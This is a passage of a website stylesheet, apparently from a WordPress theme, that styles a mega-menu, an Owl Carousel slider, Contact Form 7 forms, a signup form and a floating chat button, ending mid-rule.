#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus {color:#fff;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color:#fff;font-weight:normal;text-decoration:none;border-color:#fff;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {padding:10px 15px 40px;vertical-align:baseline;text-align:center;width:auto;display:inline-block;border:none;outline:0 !important;color:#fff;font-size:15px;position:relative;}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {content:"";position:absolute;top:30%;left:50%;width:50px;height:50px;border:2px solid rgba(150,220,209,0.2);border-radius:50%;opacity:0;-webkit-transition:-webkit-transform 0.3s, opacity 0.3s;-moz-transition:-moz-transform 0.3s, opacity 0.3s;transition:transform 0.3s, opacity 0.3s;-webkit-transform:translateX(-50%) translateY(-50%) scale(0.2);-moz-transform:translateX(-50%) translateY(-50%) scale(0.2);transform:translateX(-50%) translateY(-50%) scale(0.2);}
#header.scroll #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::before, #header.scroll #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {content:none !important;}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {width:25px;height:25px;border-width:2px;-webkit-transform:translateX(-50%) translateY(-50%) scale(0.8);-moz-transform:translateX(-50%) translateY(-50%) scale(0.8);transform:translateX(-50%) translateY(-50%) scale(0.8);}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover::after, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus::after {opacity:1;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1);}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {padding:10px 15px 15px;}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {color:#333;font-weight:700;}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover {color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height:inherit;display:table-cell;vertical-align:middle;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width:90%;max-width:70em;margin:0 auto;padding:0 1.875em;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float:left;min-height:1px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width:8.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width:16.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width:41.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width:58.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width:83.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width:91.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding:15px;width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu {z-index:99;display:block;background:#fff;position:absolute;width:100%;left:0;padding-bottom:2em;padding-top:2em;box-shadow:2px 2px 2px 0 rgba(23, 23, 25, .1);}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width:20%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width:40%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width:60%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width:80%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width:16.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width:83.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width:14.28571%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width:28.57143%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width:42.85714%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width:57.14286%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width:71.42857%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width:85.71429%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width:12.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width:37.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width:62.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width:87.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width:11.11111%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width:22.22222%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width:44.44444%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width:55.55556%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width:77.77778%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width:88.88889%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin:5px 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear:both;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left:10px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left:20px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {width:33%;float:left;padding:0 2em 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color:#000;margin:0;padding:0px 0px 5px 0px;vertical-align:top;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {display:block;color:#000;padding:0 0 0.6em;margin:0;font-size:22px;letter-spacing:0;font-weight:600;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color:#333;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color:#000;line-height:20px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color:#333;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color:#666;font-family:inherit;vertical-align:top;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu {z-index:999;position:absolute;width:150px;padding:0;background:#f1f1f1;max-width:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display:block;background:#f1f1f1;color:#666;font-size:14px;padding:0px 10px 0px 10px;line-height:35px;vertical-align:baseline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background:#ddd;color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position:absolute;left:100%;top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after {display:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link:after {content:'\f139';float:right;margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align:right;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float:right;margin:0 0 0 6px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item-has-children > a.mega-menu-link:after {content:'\f141';float:left;margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left:-100%;top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li[class^='mega-lang-item'] > a.mega-menu-link > img {display:inline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link > img.iclflag {display:inline;margin-right:8px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-hide-on-desktop, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop {display:none;}
#mega-menu-wrap-menu-1 .mega-menu-toggle {display:none;z-index:1;cursor:pointer;line-height:40px;height:40px;text-align:center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;outline:none;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block {text-align:left;display:inline-block;height:100%;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-left {float:left;margin-left:6px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-center {float:none;margin-left:3px;margin-right:3px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-right {float:right;margin-right:6px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1:before {content:'';position:absolute;background-image:url(./images/wmenu.svg);background-size:28px;background-repeat:no-repeat;width:22px;height:22px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before {content:'';background-image:url(./images/wclose.svg);width:28px;height:28px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1:after {content:'';color:#fff;float:left;}
#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content:'';}
}
/**/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/**/
.page-nav ul {padding:0;margin:1em 0;text-align:center;}
.page-nav ul li {display:inline-block;margin:0 .2em;padding:0;list-style:none;}
.page-nav ul li a {display:block;width:36px;height:36px;border-radius:36px;line-height:36px;background:#fff;color:#000;-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.page-nav ul li a:hover {background:#275937;color:#fff;}
.page-nav ul .act a {background:#00d89d;color:#fff !important;}
/**/
div.wpcf7 {margin:0;padding:0;}
div.wpcf7-response-output {width:100%;margin:10px auto 0;padding:5px; color: red; font-weight: 900; text-align: center;}
div.wpcf7 .screen-reader-response {position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;margin:0;padding:0;border:0;}
div.wpcf7-mail-sent-ok {border:2px solid #ccc;}
#ask div.wpcf7-mail-sent-ok {color:#fff;border:2px solid #fff;}
div.wpcf7-mail-sent-ng {border:2px solid #ff0000;}
div.wpcf7-spam-blocked {border:2px solid #ffa500;}
div.wpcf7-validation-errors {border:2px solid #f7e700;}
.wpcf7-form-control-wrap {position:relative;}
@media (max-width:767px){
#offer span.wpcf7-not-valid-tip, #ask span.wpcf7-not-valid-tip, .onf span.wpcf7-not-valid-tip, .pp_form span.wpcf7-not-valid-tip, span.wpcf7-not-valid-tip {margin-top:-72px !important;}
}
#offer span.wpcf7-not-valid-tip, #ask span.wpcf7-not-valid-tip, .onf span.wpcf7-not-valid-tip, .pp_form span.wpcf7-not-valid-tip, span.wpcf7-not-valid-tip {color:#f00 !important;font-size:0.8em;display:block;position:absolute;width:300px;margin-top:-87px;}
.use-floating-validation-tip span.wpcf7-not-valid-tip {position:absolute;top:20%;left:20%;z-index:100;border:1px solid #ff0000;background:#fff;padding:.2em .8em;}
span.wpcf7-list-item {margin-left:0.5em;}
.wpcf7-display-none {display:none;}
div.wpcf7 img.ajax-loader {border:none;vertical-align:middle;margin-left:4px;}
div.wpcf7 div.ajax-error {display:none;}
div.wpcf7 .placeheld {color:#888;}
.wpcf7-recaptcha iframe {margin-bottom:0;}
.md-trigger:hover {cursor:pointer;}
/**/
@media (max-width:767px){
.of1_ftxt {font-size:14px !important;line-height:24px !important;}
.of1_ftxt span {font-size:20px !important;}
.pp_form .form-field {height:44px !important;}
.pp_form .submit-button {padding:12px 22px !important;}
}
@media (min-width:768px){
.of1_ftxt {font-size:17px;}
}
.of1_ftxt span {display:block;text-align:center;font-size:26px;font-weight:600;line-height:2.4;}
.pp_form .of1_ftxt {font-size:16px;padding-bottom:10px;}
.pp_form {padding-top:20px;width:330px;margin:0 auto;}
@media (max-width:390px){
.pp_form {width:230px !important;}
}
.pp_form form {padding-top:15px;}
.pp_form form span {color:#fff;}
.pp_form .form-field {display:block;margin:5px auto 0;height:50px;width:100%;color:#666;padding-left:25px;font-size:14px;font-weight:300;background-color:#f5f5f5;border:none;border-radius:40px;}
.pp_form .submit-button {display:block;margin:5px auto 0;width:100%;position:relative;padding:16px 22px;background:#00d89d;color:#fff;font-size:16px;font-weight:normal;text-align:center;border:none;border-radius:40px;vertical-align:middle;white-space:nowrap;-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.pp_form .submit-button:hover {color:#fff;background:#275937;}
/**/
@media only screen and  (max-width:767px){
.sm_sidebox_spoiler{width:60px;height:60px;bottom:20px !important;right:20px !important;z-index:9999;}
}
.sm_sidebox_spoiler{position:fixed;width:60px;height:60px;bottom:50px;right:50px;z-index:9999;}
.sm_sidebox_spoiler > input{display:none;}
.sm_sidebox_spoiler > label{background:#275937;width:60px;height:60px;border-radius:50%;cursor:pointer;user-select:none;display:block;box-shadow:0 0 20px rgba(4,12,22,0.2);pointer-events:auto !important;}
.sm_sidebox_spoiler label span{display:block;width:60px;height:60px;background:url(./images/chat.svg) no-repeat center;background-size:28px;cursor:pointer;}
.sm_sidebox_spoiler > input:checked + label span {background:url(./images/close.svg) no-repeat center;background-size:20px;}
.sm_sidebox_spoiler > label span:before{transform:translate(-50%,-50%) rotate(90deg);}
.sm_sidebox_spoiler > input:checked + label span:after{transform:translate(-50%,-50%) rotate(45deg);}
.sm_sidebox_spoiler > input:checked + label span:before{transform:translate(-50%,-50%) rotate(135deg);}
.sm_sidebox_spoiler > label:before,.sm_sidebox_spoiler > label:after{content:"";display:block;position:absolute;border-radius:100px;border:1px solid #275937;width:100%;height:100%;left:50%;top:50%;transform:translate(-50%,-50%);animation:sm_pulsing 5s linear infinite;z-index:-1;opacity:0;}
.sm_sidebox_spoiler > label:after{animation-delay:.4s;}
@keyframes sm_pulsing {
